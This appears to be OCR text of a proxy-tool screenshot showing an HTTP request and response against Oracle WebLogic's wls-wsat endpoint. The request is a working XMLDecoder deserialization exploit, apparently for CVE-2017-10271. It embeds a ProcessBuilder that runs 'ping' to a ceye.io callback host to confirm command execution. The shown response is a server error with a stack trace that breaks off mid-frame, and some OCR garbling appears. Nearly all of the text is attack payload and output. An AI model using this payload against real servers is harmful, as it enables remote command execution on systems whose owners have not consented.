 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: localhost:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
Content-Type: text/xml
Connection: keep-alive
Content-Length: 703
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="2">
<void index="0">
<string>ping</string>
</void>
<void index="1">
<string>test_cve10271. .ceye.io</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Date: Thu, 27 Dec 2018 10:26:00 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5287
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Serve
r</faultcode><faultstring>java.lang.ProcessBuilder cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ClassCastException" note="To disable this feature,
set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false"><message>java.lang.ProcessBuilder cannot be
cast to java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107"
method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="815" method="_doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778"
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="680" method="runSync"/><ns2:frame
class="com.sun.xml.ws.server.WSEndpointImpl$2"
file="WSEndpointImpl.java" line="403" method="process"/><ns2:frame